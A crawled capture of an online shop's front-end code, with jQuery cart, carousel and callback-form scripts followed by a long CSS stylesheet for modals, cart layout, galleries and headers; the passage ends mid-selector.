					});	
					$("#shoppingCartHeader").fadeOut(300).fadeIn(300);
					$("#productsCount").html(data);
					if($("#productsCountRight")){
						$("#productsCountRight").html(data);
						updateCart();
					}
				}else{
					jError('Ошибка',{
					  HorizontalPosition:'center',
					  ColorOverlay : '#000',
					  VerticalPosition:'center', TimeShown: 2000				  
					});	
				}
				
				$("#preloader").hide();
			}
			)		
			
		}
		
		function removeFromCart(_id){
	$("#preloader").show();
	$("#productrow"+_id).remove();
	$.post("/removeCountToCart.php", { id:_id},
		function(data){		
				updateCartFull();
				$("#preloader").hide();
		}
	)
}
function addCountCart(_id){
	
	$("#productQua_"+_id).val(parseFloat($("#productQua_"+_id).val())+1)
	var foo=[];
	
	if($("#productOpt_"+_id).val()){
		foo.push($("#productOpt_"+_id).val())
	}
	if($("#productOpt2_"+_id).val()){
		foo.push($("#productOpt2_"+_id).val())
	}
	
	$("#preloader").show();
	
	$.post("/addCountToCart.php", { id:_id, count: parseFloat($("#productQua_"+_id).val()),option: foo.join(",")} ,
			function(data){		
				datas=data.split(";");
				
				if(parseInt(datas[1])>0){					
					
					$("#shoppingCartHeader").fadeOut(300).fadeIn(300);
					
					$("#sum"+datas[0]).html(datas[1]+" грн.")
					updateCartFull();
					
				}else{
					jError('Извините, какая то ошибочка',{
					  HorizontalPosition:'center',
					  ColorOverlay : '#000',
					  VerticalPosition:'center', TimeShown: 3000				  
					});	
				}
				
				$("#preloader").hide();
			}
			)
}
function removeCountCart(_id){
	if(parseFloat($("#productQua_"+_id).val())>1){
		
		var foo=[];
	
		if($("#productOpt_"+_id).val()){
			foo.push($("#productOpt_"+_id).val())
		}
		if($("#productOpt2_"+_id).val()){
			foo.push($("#productOpt2_"+_id).val())
		}
		
		$("#preloader").show();
	
		$("#productQua_"+_id).val(parseFloat($("#productQua_"+_id).val())-1)		
		
		
		$.post("/addCountToCart.php", { id:_id, count: parseFloat($("#productQua_"+_id).val()),option: foo.join(",")} ,
			function(data){		
				datas=data.split(";");
				if(parseInt(datas[1]>0)){					
					
					$("#shoppingCartHeader").fadeOut(300).fadeIn(300);
					
					$("#sum"+datas[0]).html(datas[1]+" грн.")
					updateCartFull();
					
				}else{
					jError('Извините, какая то ошибочка',{
					  HorizontalPosition:'center',
					  ColorOverlay : '#000',
					  VerticalPosition:'center', TimeShown: 3000				  
					});	
				}
				
				$("#preloader").hide();
			}
			)
		
	}
}
function addCount(_id){
	
	$("#qua_"+_id).val(parseFloat($("#qua_"+_id).val())+1)
}
function removeCount(_id){
	if(parseFloat($("#qua_"+_id).val())>1){
		$("#qua_"+_id).val(parseFloat($("#qua_"+_id).val())-1)
	}
}
		
		$(function() {
			
			$('.xhr.dropdown').click(function(){
				$('.popup-dropdown').toggle();
			})
			$('.owl-carousel').owlCarousel({
						items:10,
						autoplay: false,
						loop: true,						
						dots: false,	
						nav:true,	
						navText: [
						  "<i class='fa fa-angle-left fa-3x'></i>",
						  "<i class='fa fa-angle-right fa-3x'></i>"
						  ],
						 responsive:{
							0:{
								items:4,
								nav:false
							},
							480:{
								items:6,
								nav:false
							},
							768:{
								items:7,
								nav:false
							},
							1000:{
								items:10,
								nav:false,
								loop:true,
								margin: 10
								
							},
							1200:{
								items:15,
								nav:false,								
								loop:true,
								margin: 10
							},
							1500:{
								items:20,
								nav:false,								
								loop:true,
								margin: 10
							}
							
						}
					});
			
				
				$('.stretcher-item').mouseover(function(){				
					
					$('.stretcher-item').removeClass('active');
					$('.stretcher-item').removeClass('inactive');
					
					$('.stretcher-item').addClass('inactive');
					$(this).removeClass('inactive');							
					$(this).addClass('active');				
				});
				
				$('.stretcher-item').mouseout(function(){				
					$('.stretcher-item').removeClass('active');
					$('.stretcher-item').removeClass('inactive');		
				});
				
				$('.toggleshowmap').click(function(){
					$('.togglemap').toggle();
				});
				$('.template-icon-meta-menu').click(function(){
					$('.template-component-menu-responsive').toggleClass('template-state-open')
				})
				$('.template-component-menu-button-close').click(function(){
					$('.template-component-menu-responsive').removeClass('template-state-open')
				})
				$('.template-background-image iframe').height($('.template-background-image').height())
				$(window).scroll(function() {
					if ($(window).scrollTop() > $('.cover-bg').height()) {
						$('.template-header-top').addClass('template-header-top-sticky');
					} else {
						$('.template-header-top').removeClass('template-header-top-sticky');       
					}
				});
		
			
			$('.nav-toggle').click(function(){
				$('.navbar .nav').toggle()
			}) 
			$('#catalog-toggle').click(function(){
				$(this).find('div.arrow-down').toggleClass('arrow-up')
				$('.cat-menu').toggle()
			}) 
			$('#service-toggle').click(function(){
				$(this).find('div.arrow-down').toggleClass('arrow-up')
				$('.services').toggle()
			}) 
			
		
		
		 
		 		 
		 		 		 
		 
		 $("a[rel=example_group]").fancybox();		 
		  
		  })
		</script>
	
	
		<script type="text/javascript" src="/js/jquery.maskedinput-1.3.min.js"></script>
		<script type="text/javascript">
			
				$(function() {
				
					$('#callbackme').on('click',function(){
					
						$.post("/callback.php", { phone:$('#callbackme_phone').val()} ,
							function(data){	
								
								if(String(data).indexOf("success")!=-1){
									$('#callbackme').attr('disabled',true);
									$('#callbackme_phone').attr('disabled',true);
									$('#myModalOrder').modal('hide');
									document.location.href='/thanks-callback.html';
								}else{
									$('#myModalOrder').modal('hide');
									alert("Ошибка")
								}
							}
						);
					
						
						
					});
					$("input[name='phone']").mask("(999) 999-9999");			
					
							
					$('input[name="delivery"]').change(function(){
						var selectedDelivery=$('input[name="delivery"]:checked').val();
						if(selectedDelivery==1){
							$("#address").show();
							$("#desc1").slideDown('show');
							$("#desc2").slideUp('hide');					
							$("#desc0").slideUp('hide');									
							$('#deliveryText').html("Доставка: 100.00 грн.");
						}else if(selectedDelivery==2){
							$("#address").show();
							$("#desc2").slideDown('show');
							$("#desc1").slideUp('hide');			
							$("#desc0").slideUp('hide');									
							$('#deliveryText').html("Доставка: от 21.00 грн.");
						}else{
							$("#address").hide();
							$("#desc0").slideDown('show');				
							$("#desc1").slideUp('hide');					
							$("#desc2").slideUp('hide');			
							$('#deliveryText').html("");
						}
					})
				});
			
		</script>
	
  </body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://evo-design.kh.ua/css/base.css?ids=95
body_size: 28020
content:

.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:50%;left:50%;z-index:1050;width:560px;margin:-250px 0 0 -280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.modal.fade{top:-25%;-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out}.modal.fade.in{top:50%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{max-height:400px;padding:15px;overflow-y:auto}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;*zoom:1;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.modal-footer:before,.modal-footer:after{display:table;line-height:0;content:""}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}

.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}

.no-video video{
	display: none;
}
.no-video .cover-bg{
	background: #000;
}
.option-select{
	padding: 5px 10px;
    vertical-align: middle;	
	border:1px solid #E2E6E7;
	font-size: 15px;
}
.comments-block{
	
	padding-top: 12px;
	margin-top: 10px;
	border-top: 1px solid #CCC;
}
.comments_list{
		margin-bottom: 10px;
}

.trow td{
	display: block;
}
.trow td:last-child{
	padding-bottom: 10px;
}

.comment_date{
	float: right;
}
.comment_header{
	font-size: 14px;
	color:#777;
}
.comment_full{
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #CCC;
}

.btn{
	padding: 12px 20px;
	cursor: hand;
	cursor: pointer;
	border: none;
	outline: none;
}
.btn:HOVER,.btn:FOCUS,.btn:ACTIVE{
	
	box-shadow: 0px 2px 0px rgba(0,0,0,0.4);
}
.btn.btn-success.btn-lg{
	font-weight: 900;
	background: #000;
	color: #EEE;
	font-size: 16px;
	border: none;
	outline: none;
	padding: 12px 20px;
	cursor: hand;
	cursor: pointer;
}
.btn.btn-success.btn-lg:HOVER,.btn.btn-success.btn-lg:FOCUS,.btn.btn-success.btn-lg:ACTIVE{
	color: #FFF;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.4);
}

.img-container>a{
	display: block;
}
.img-container>a>img{
	min-width: 100%;
	max-width: 100%;
}
.price strike{
	color: #CCC;
}
.info-container{
	text-align: right;
}
.hide{
	display :none;
}
.control-group #additional_info{
	width: 100%;
}
.productrow td{
	border-bottom :1px solid #EEE;
	padding: 2px;
}
.product-order .btn-large{
	padding: 5px 23px;
}
.product-order{
	margin-top: 60px;
}
.info-image{float:left;margin-right:20px;width:50%}
.info-container .price{font-size:22px;line-height:30px; color: #000;}.info-container .price b{font-size:16px;font-weight:400; color: #999;}
.cart-full .span8{
	width: 65%;
	float: left;
}
.cart-full .span4{
	width: 30%;
	float: right;
}
.cart-full table td{
	vertical-align: middle;
}
.row-fluid .span1{
	width: 10%;
	float: left;
	
}
.row-fluid .span1 input{
	vertical-align :middle;
}
.row-fluid .span8{
	width: 60%;
	float: left;
	
}
.row-fluid .span3{
	width: 30%;
	float: left;	
}
.row-fluid:after, .row:after{
	content: '';
	display: table;
	clear: both;
}
.row .col-sm-6{
	float: left;
	width: 50%;
}
.template-content small{
	font-size: 80%;
	line-height: 130%;
	display: inline-block;
}
.subimage{
	float: left;
	width: 50%;
	display: block;
}
.subimage img{
	max-width :100%;
}
.subimages{
	clear :both;
}
table .product-image{
	width: 100px;
	display: block;
}
.cart-full:after{
	content: '';
	display: table;
	clear: both;
}
.input-append{
	white-space: nowrap;
}
.input-append .btn{
	padding: 7px 7px;
}
.input-nano{
	width: 50px;
	padding: 5px 10px;
    vertical-align: middle;
}
.btn.btn-danger{
	padding: 7px 7px;
	background: #FEE;
}
.btn-primary, .btn-info{
	background: #93cde9;
}
.text-center{
	text-align: center;
}
.sortPerPage .xhr.sprite.dropdown{
	text-decoration: underline;
	cursor: hand;
	cursor: pointer;
}
.sortPerPage {
	position: relative;
}
.sortPerPage .popup-dropdown{
	display: none;
	position: absolute;
	left: 0;
	top: 25px;
	background: #FFF;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.3);
	padding: 15px 25px;
	z-index: 2;
}
.thumbnill{
	float: left;
	width: 25%;
}
.clear{
	clear: both;
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 2px 4px;
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    color: #000;
    text-align: center;
    white-space: nowrap;
    vertical-align: super;
    background-color: #EEE;
    border-radius: 10px;
	margin-left: 2px;
}
.modal{
	display: none;
}
#preloader{
	display: none;
	position: absolute;
	z-index: 99;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	
}
.gallery:AFTER{
	content:'';
	display: table;
	clear: both;
}
.gallery .gallery-item img{
	min-width :100%;
}
.gallery .gallery-item{
	width: 20%;
	float: left;	
	overflow: hidden;
}
.template-main .gallery .gallery-item{
	width: 25%;
}
.gallery .gallery-item a{
	display: block;
	position: relative;
	overflow: hidden;
	height: 200px;
	background: #EEE no-repeat center center;
	background-size: cover;
	-webkit-background-size: cover;
}
.gallery .gallery-item span{
	position: absolute;	
	left: -100%;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.8);
	opacity: 0;
	transition: all 0.3s;
	color: #FFF;	
	text-align: center;
}
.gallery .gallery-item span i{
	position: absolute;
	left: 0;
	right: 0;
	top: 42%;
	margin: auto;
	text-align: center;
	font-style: normal;
}
.gallery .gallery-item a:HOVER span{
	opacity: 1;
	left: 0;
}
.stretcher-wrapper{margin:0;padding:60px 0 0 0;background-color:transparent;clear: both;}.stretcher-wrapper header{background-color:#fff;position:relative;margin-bottom:0;padding:30px 0}.stretcher-wrapper header:before{content:'';position:absolute;border-width:20px 20px 0 20px;border-style:solid solid solid solid;border-color:#fff transparent #fff;bottom:-15px;left:50%;z-index:2;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.stretcher-wrapper .stretcher{position:relative;width:100%;height:auto;overflow:hidden;font-size:0;margin:0;padding:0}.stretcher-wrapper .stretcher .stretcher-item{position:relative;background-size:cover;background-position:center;display:block;width:100%;height:30vh;overflow:hidden;-moz-transition:width .5s;-o-transition:width .5s;-webkit-transition:width .5s;transition:width .5s}.stretcher-wrapper .stretcher .stretcher-item>a{position:absolute;width:100%;height:100%;-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);z-index:99}.stretcher-wrapper .stretcher .stretcher-item:hover>a{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.stretcher-wrapper .stretcher .stretcher-item.more{background-color:#999;position:relative;height:100px}.stretcher-wrapper .stretcher .stretcher-item.more a{position:absolute;width:100%;height:100%}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon{font-size:70px;color:#fff;position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon,.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span{-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span{display:inline-block}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span:before,.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span:after{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;white-space:nowrap}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span:before{content:attr(data-title-show);opacity:0;font-size:16px}.stretcher-wrapper .stretcher .stretcher-item.more .more-icon span:after{content:attr(data-title-hide);opacity:1}.stretcher-wrapper .stretcher .stretcher-item.more:hover .more-icon span:before{opacity:1}.stretcher-wrapper .stretcher .stretcher-item.more:hover .more-icon span:after{opacity:0}@media(min-width:992px){.stretcher-wrapper .stretcher .stretcher-item.more,.stretcher-wrapper .stretcher .stretcher-item.more.inactive{width:8%}.stretcher-wrapper .stretcher .stretcher-item.more.active{width:28%}.stretcher-wrapper .stretcher .stretcher-item.more.more{height:100%}}.stretcher-wrapper .stretcher .stretcher-item.inactive,.stretcher-wrapper .stretcher .stretcher-item.active{width:100%}@media(min-width:992px){.stretcher-wrapper .stretcher .stretcher-item{width:23%;height:100%;display:inline-block}.stretcher-wrapper .stretcher .stretcher-item.inactive{width:18%}.stretcher-wrapper .stretcher .stretcher-item.active{width:38%}}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo{opacity:1;position:absolute;width:100%;height:100%;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;font-size:initial;color:#fff}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo img,.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo .text{position:absolute;left:50%;top:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo .text{text-align:center}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo .text .f-icon{font-size:100px}.stretcher-wrapper .stretcher .stretcher-item .stretcher-logo .text .text-intro{display:block; font-size: 22px; text-shadow: 1px 1px 4px rgba(0,0,0,0.6);}.stretcher-wrapper .stretcher .stretcher-item:hover .stretcher-logo{opacity:0}.stretcher-wrapper .stretcher .stretcher-item figure{background-color:rgba(0,0,0,.8);color:#fff;position:absolute;z-index:9;font-size:initial;padding:20px 10px;width:100%;left:0;bottom:0;-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}.stretcher-wrapper .stretcher .stretcher-item figure h4{margin-bottom:0}@media(min-width:992px){.stretcher-wrapper .stretcher .stretcher-item figure{padding:20px 30px}}.stretcher-wrapper .stretcher .stretcher-item:hover figure{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media(min-width:992px){.stretcher-wrapper .stretcher{height:500px;white-space:nowrap}.stretcher-wrapper.stretcher-wrapper-frontpage .stretcher{height:100vh}.stretcher-wrapper.stretcher-wrapper-frontpage .stretcher .stretcher-item figure{bottom:20%;-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);overflow:hidden;padding:50px 30px}.stretcher-wrapper.stretcher-wrapper-frontpage .stretcher .stretcher-item:hover figure{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}} .stretcher-wrapper figure h4{color: #FFF;} .stretcher-wrapper figure figcaption{color: #CCC;}
.stretcher-wrapper figcaption{white-space: normal;min-height: 60px;}
.template-footer .template-layout-column-left p{
	padding-top:0;
}
.template-component-counter-box-list>ul>li>span.template-value2 {
    font-size: 64px;
    font-weight: 300;
    margin-left: 0px;
    line-height: 64px;
    letter-spacing: 0px;
}
.template-footer .template-layout-column-left strong{
	font-family: 'Play', sans-serif;	
	font-weight: 400;
	font-size: 24px;
}
.services-list{
	list-style-type: none;
	margin: 0;
	padding: 0;
	background: #FFF;
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	 flex-wrap: wrap;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.3);
	
	position: absolute;
    width: 100%;
    left: 0;
    bottom: -60vh;
}
.template-header-top-sticky .services-list{
	bottom: -47px;
}
.services-list li img{
	display :inline-block;
	vertical-align: bottom;
}
.services-list li{
	flex-grow: 1;
}
.services-list li a:HOVER{
	color: #000;
	background :#EEE;
	text-decoration: none;
}
.services-list li a{
	display: block;
	padding: 12px 4px;
	color: #333;
}
.owl-carousel-padding{
		padding: 60px 40px 10px 40px;
		clear: both;
}
.togglemap iframe{
	width: 100%;
}
.togglemap{
	display: none;
	margin-top: 5px;
}
.owl-carousel-padding .owl-controls .owl-prev{
	display: block!important;
    top: 12%;
    left: -40px;
    position: absolute;
	background: transparent!important;
	color: #666!important;
}
.owl-carousel-padding .item a:HOVER {
	opacity: 1;    
}
.owl-carousel-padding .item a {
	opacity: 0.6;    
    transition: opacity 0.5s ease 0s;
	display :block;
}
.owl-carousel-padding .owl-controls .owl-next{
	display: block!important;
	top: 12%;
    right: -40px;
    position: absolute;
	background: transparent!important;
	color: #666!important;
}
.upper-header{
	padding-top: 5px;
	padding-bottom: 5px;
	position :relative;
	z-index: 2;
	box-shadow: 0px 1px 5px rgba(0,0,0,0.3);
	font-size: 13px;
}
.upper-header ul{
	margin: 0;
	padding: 0;
	list-style-type: 0;
}
.upper-header  i{
	padding-right: 4px;
	color: #333;
}
.upper-header ul li a{
	color: #666;
}
.upper-header ul li{
	margin: 0 0 0 10px;
	padding: 0;
	display: inline-block;
}
.col-sm-4{
	float: left;
	width :30%;
}
.col-sm-5{
	float: left;
	width :41%;
}
.col-sm-7{
	float: left;
	width :58%;
}
.col-sm-8{
	float: left;
	width :70%;
}
.upper-header .btn.btn-success.btn-lg{
	padding: 6px 10px;
	font-size: 14px;
}
.upper-header .col-sm-8{
	padding-left: 40px;
}
.upper-header .col-sm-4, .upper-header .col-sm-5{
	padding-right: 40px;
	text-align: right;
	font-size: 16px;
}
.upper-header .col-sm-7{
	padding-left: 40px;
}
.upper-header .col-sm-7 ul li{
	line-height: 36px;
	font-size: 16px; 
	color: #666;
}
.upper-header .col-sm-7 ul li a{
	color: #000;
	letter-spacing: 1px;
	font-weight :bold;
}
.row:after{
	content: '';
	display: table;
	clear: both;
}
 .template-header-contacts a{
	 color: #FFF;
 }
 .template-header-contacts{
	 text-align: right;
	 color: #FFF;
 }
.cover-bg{
	 background: rgba(0,0,0,0.5);
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 2;
}
.vidBg-body{
    position: relative;
    right: 0;
    bottom: 20%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
	z-index: 1;
}
.template-header.template-header-background{
	height: 70vh!important;
	padding: 0!important;
	/*overflow: hidden;*/
	position: relative;
	width: 100%;    
	z-index: 2;
}
.cover{
	height: 70vh!important;
	padding: 0!important;
	overflow: hidden;
	position: absolute;
	width: 100%;    
	z-index: 1;
}
/*******************************************************************************

[TABLE OF CONTENTS]

+ Reset styles	
+ Base
+ Default
+ Font
+ Color
	+ Color / Text
	+ Color / Background	
	+ Color / Border	
	+ Color / White section
+ Background Image
+ Layout
	+ Layout / Flex
	+ Layout / 100
	+ Layout / 50x50
	+ Layout / 33x33x33
	+ Layout / 25x25x25x25
	+ Layout / 66x33
	+ Layout / 33x66	
+ Template layout
+ Header
+ Form
	+ Form / Form field
+ Logo
+ Icon
	+ Icon / Feature
	+ Icon / Social
	+ Icon / Meta
	+ Icon / Vehicle
	+ Icon / Booking meta
+ Template
	+ Template	/ Header
	+ Template	/ Header / Top
		+ Template	/ Header / Top / Logo
			+ Template	/ Header / Top / Menu
			+ Template	/ Header / Top / Icon list
		+ Template	/ Header / Bottom
			+ Template	/ Header / Bottom / Page title
			+ Template	/ Header / Bottom / Breadcrumb
	+ Template / Content
		+ Template / Footer
			+ Template / Footer / Top
			+ Template / Footer / Bottom	
+ Flexnav
+ Blog
	+ Blog / Header
		+ Blog / Header / Date
		+ Blog / Header / Header
		+ Blog / Header / Meta
		+ Blog / Header / Header
		+ Blog / Header / Meta
	+ Blog / Image	
	+ Blog / Excerpt
	+ Blog / Content
	+ Blog / Author info
	+ Blog / Meta
	+ Blog / Comment form
	+ Blog / Comment List
+ Widget list
	+ Widget list / Search
	+ Widget list / Text
	+ Widget list / Service
	+ Widget list / Archive
	+ Widget list / Category
	+ Widget list / Tag
	+ Widget list / Latest post
+ Pagination
+ Qtip
+ Fancybox
+ Datetime picker
+ Revolution slider
+ Button animation
+ Component
	+ Component / Accordion
		+ Component / Accordion / Header
		+ Component / Accordion / Content
	+ Component / Announcement	
	+ Component / Blockquote
	+ Component / Booking
		+ Component / Booking / Form
		+ Component / Booking / Item
			+ Component / Booking / Item / Header
			+ Component / Booking / Item / Content	
		+ Component / Booking / Vehicle list
		+ Component / Booking / Package list
		+ Component / Booking / Service list
		+ Component / Booking / Summary
	+ Component / Button
	+ Component / Call to action
	+ Component / Contact form
	+ Component / Comment form
	+ Component / Counter bar list
	+ Component / Counter box list
	+ Component / Divider
	+ Component / Feature list
		+ Component / Feature list / Top
		+ Component / Feature list / Right
		+ Component / Feature list / Left
	+ Component / Gallery
		+ Component / Gallery / Filter list
		+ Component / Gallery / Image list	
	+ Component / Go to top
	+ Component / Google maps
	+ Component / Header + subheader
	+ Component / Image
	+ Component / Italics
	+ Component / List
	+ Component / Menu	
		+ Component / Menu / Default
		+ Component / Menu / Responsive
	+ Component / More link
	+ Component / Process list
	+ Component / Recent post
	+ Component / Tab
		+ Component / Tab / Navigation	
		+ Component / Tab / Panel
	+ Component / Team list
	+ Component / Search form
	+ Component / Space
	+ Component / Social icon list	
		+ Component / Social icon list / Style 1
		+ Component / Social icon list / Style 2
		+ Component / Social icon list / Style 3
+ Component / Testimonial
+ Page
+ Page / 404

*******************************************************************************/

/******************************************************************************/
/* Reset styles																  */
/******************************************************************************/

html,body,div,span,applet,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,pre,
a,abbr,acronym,address,big,cite,code,
del,dfn,em,img,ins,kbd,q,s,samp,
small,strike,strong,sub,sup,tt,var,
b,u,i,center,
dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,
table,caption,tbody,tfoot,thead,tr,th,td,
article,aside,canvas,details,embed,
figure,figcaption,footer,header,hgroup,
menu,nav,output,ruby,section,summary,
time,mark,audio,video 
{
	margin:0;
	padding:0;
	border:0;
	font-size:100%;
	vertical-align:baseline;
}

article,aside,details,figcaption,figure,
footer,header,hgroup,menua,nav,section 
{
	display:block;
}

ol,ul 
{
	list-style:none;
}

blockquote,q 
{
	quotes:none;
}

blockquote:before,blockquote:after,
q:before,q:after 
{
	content:'';
	content:none;
}

table 
{
	border-collapse:collapse;
	border-spacing:0;
}

:focus 
{
	outline:none;
}

::-moz-focus-inner
{
	border:0;
}

/******************************************************************************/
/* Base																		  */
/******************************************************************************/

*
{
	outline:none;
	line-height:186%;
	box-sizing:border-box;
}

*:focus,a,textarea,input 
{  
    outline:none;  
}  

html,body,input,textarea
{
	font-size:15px;
	font-weight:400;
	font-family:'Roboto', sans-serif;
	box-sizing:border-box;
}
.template-component-image a img{
	margin: 0 auto;
	min-width: 100%;
}
img
{
	display:block;
	max-width:100%;
	height:auto;
}

p
{
	padding:10px 0px 10px 0px;
}

a
{
	text-decoration:none;
}

a:hover
{
	text-decoration:underline;
}

textarea
{
	overflow:hidden;
}

/******************************************************************************/
/* Default																	  */
/******************************************************************************/

.template-main
{
	width:1170px;
	margin-left:auto;
	margin-right:auto;
}

.template-list-reset
{
	margin:0px;
	padding:0px;
	list-style-type:none;
}

.template-clear-fix:after 
{
	height:0;
	clear:both;
	content:" ";
	font-size:0;
	min-height:0;
	display:block;
	visibility:hidden;
}

* html .template-clear-fix														{	zoom: 1;						} 
*:first-child+html .template-clear-fix											{	zoom: 1;						}

.template-state-hidden
{
	display:none !important;
}

.template-state-block
{
	display:inline-block;
}

.template-align-left															{	text-align:left !important;		}
.template-align-right															{	text-align:right !important;	}
.template-align-center															{	text-align:center !important;	}

.template-padding-reset															{	padding:0px !important;			}
.template-padding-top-reset														{	padding-top:0px !important;		}

.template-margin-top-1															{	margin-top:60px !important;		}
.template-margin-top-2															{	margin-top:30px !important;		}
.template-margin-top-3															{	margin-top:10px !important;		}
.template-margin-top-reset														{	margin-top:0px !important;		}

.template-margin-bottom-1														{	margin-bottom:60px !important;	}
.template-margin-bottom-2														{	margin-bottom:30px !important;	}
.template-margin-bottom-reset													{	margin-bottom:0px !important;	}

/******************************************************************************/
/* Font																	  */
/******************************************************************************/

body,*,input,textarea
{
	font-family:'Roboto', sans-serif;
}

.template-component-blockquote,
.template-component-booking .template-component-booking-item-header>h5,	
.template-component-header-subheader span,
.template-component-italic,
.template-component-testimonial-list ul>li>p,
.template-component-testimonial-list ul>li>span,
.template-component-team-list>ul>li>.template-component-team-list-position
{
	font-family:"PT Serif";
}

/******************************************************************************/
/* Color																	  */
/******************************************************************************/

	/**************************************************************************/
	/* Color / Text															  */
	/**************************************************************************/

	
	body>.template-component-search-form span,
	body>.template-component-search-form input,
	.template-qtip.qtip,
	.template-header .template-header-bottom,
	.template-header .template-header-bottom a,
	.template-header .template-header-top .template-component-menu-default>.sf-menu>li ul li a:hover,
	.template-header .template-header-top .template-component-menu-default>.sf-menu>li ul li a.template-state-selected,
	.template-header .template-header-bottom .template-header-bottom-page-breadcrumb span,
	.template-header .template-header-top .template-header-top-icon-list a:hover,
	.template-header .template-header-top .template-component-menu-default>.sf-menu>li>a:hover,
	.template-header .template-header-top .template-component-menu-default>.sf-menu>li>a.template-state-selected,
	.template-footer h6,
	.template-footer input,
	.template-footer a:hover,
	.template-footer .template-footer-bottom .template-social-icon-list a,
	.template-footer .template-component-button,
	.template-widget-tag li a:hover,
	.template-pagination>ul>li:hover,
	.template-pagination>ul>li:hover>a,
	.template-pagination>ul>li.template-pagination-button-selected,
	.template-pagination>ul>li.template-pagination-button-selected>a,
	.template-component-booking .template-component-booking-item-header>span,
	.template-component-booking .template-component-booking-vehicle-list>li:hover,
	.template-component-booking .template-component-booking-vehicle-list>li.template-state-selected,
